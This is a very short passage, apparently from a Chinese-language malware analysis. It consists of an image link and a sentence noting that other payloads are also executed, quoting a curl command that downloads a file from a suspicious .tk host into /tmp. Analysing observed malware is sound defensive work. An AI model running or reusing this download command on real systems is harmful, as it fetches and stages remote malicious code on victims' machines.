 除此之外还会执行其他payload,如 curl -fsSL http://tc8zdw.if1j0ytgkypa.tk/64 -o /tmp/57332442 。